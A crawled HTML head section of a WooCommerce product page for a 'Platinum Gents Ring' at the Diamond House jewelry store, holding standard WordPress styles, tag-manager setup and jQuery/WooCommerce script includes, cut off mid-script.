

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondhousedh.com/product/platinum-gents-ring-2/
body_size: 36743
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://diamondhousedh.com/xmlrpc.php"><title>Platinum Gents Ring &#8211; Diamond House</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Feed" href="https://diamondhousedh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Comments Feed" href="https://diamondhousedh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Platinum Gents Ring Comments Feed" href="https://diamondhousedh.com/product/platinum-gents-ring-2/feed/" /> <script>WebFontConfig={google:{families:["Lora:400,600","Marcellus SC:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://diamondhousedh.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel='stylesheet' id='wp-block-library-css' href='https://diamondhousedh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='saswp-style-css' href='https://diamondhousedh.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='chaty-front-css-css' href='https://diamondhousedh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11752403878' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/css/post-11.css?ver=1767443858' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-style-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-int-wordfence-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-notices-fixed-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-blocks-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-styles-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-arrows-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-pagin-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222045' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742221918' type='text/css' media='all' /> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diamondhousedh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
